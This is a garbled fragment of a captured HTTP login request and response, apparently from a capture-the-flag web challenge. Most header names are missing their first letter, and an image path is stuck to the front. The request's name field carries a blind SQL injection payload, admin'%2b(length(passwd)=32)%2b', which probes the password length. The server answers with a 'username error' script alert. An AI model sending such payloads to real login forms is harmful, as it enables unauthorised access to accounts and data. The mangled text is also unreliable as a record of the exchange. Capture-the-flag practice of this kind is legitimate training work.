 ext/html,application/xhtml+xml,application/xml;q=0.9,im
ge/webp,*/*;q=0.8
ccept-Language:
n-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
2
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 49
rigin: http://123.206.87.240:8007
onnection: close
eferer: http://123.206.87.240:8007/web2/
ookie: PHPSESSID=85i31nnihf4reeva5h7ubkfvqp4sca8s
pgrade-Insecure-Requests: 1
name=admin'%2b(length(passwd)=32)%2b'&passwd=123
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('username
error!!@_@');parent.location.href='index.php'; </script>